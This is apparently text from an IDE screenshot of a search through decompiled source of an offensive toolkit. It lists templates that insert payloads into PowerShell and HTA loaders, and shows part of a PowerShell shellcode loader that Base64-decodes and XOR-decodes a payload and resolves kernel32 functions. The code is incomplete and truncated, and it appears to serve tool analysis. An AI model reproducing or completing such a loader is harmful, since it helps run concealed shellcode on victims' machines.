 在路径中查找 匹配(C) 词(O) 正则(X) ? 文件掩码: (K) *.java
%%DATA%% 10 个匹配 in 9 个文件
在项目中(P) 模块(M) 目录(D) 范围(S) E:\cs44\decompiled_src ...
[Byte[]]$var_code = [System.Convert]::FromBase64String('%%DATA%%') template.x86.ps1 24
[Byte[]]$var_code = [System.Convert]::FromBase64String('%%DATA%%') template.hint.x86.ps1 24
"%%DATA%%" compress.ps1 1
var_shell.run "%%DATA%%", 0, true htmlapp2.txt 5
var2 = CommonUtils.strrep(var2, "%%DATA%%", CommonUtils.bString(var1)); MutantResourceUtils.java 53
var5 = CommonUtils.strrep(var5, "%%DATA%%", Base64.encode(var1)); ResourceUtils.java 25
decompiled_src/resources/template.hint.x86.ps1
20
21 return $var_type_builder.CreateType()
22 }
23
24 [Byte[]]$var_code = [System.Convert]::FromBase64String('%%DATA%%')
25
26 for ($x = 0; $x -lt $var_code.Count; $x++) {
27 $var_code[$x] = $var_code[$x] -bxor 35
28 }
29
30 [Byte[]]$func_gmh = [BitConverter]::GetBytes((func_get_proc_address kernel32
31 [Byte[]]$func_gpa = [BitConverter]::GetBytes((func_get_proc_address kernel32
Ctrl+Enter 在查找窗口中打开
40 }
41 else {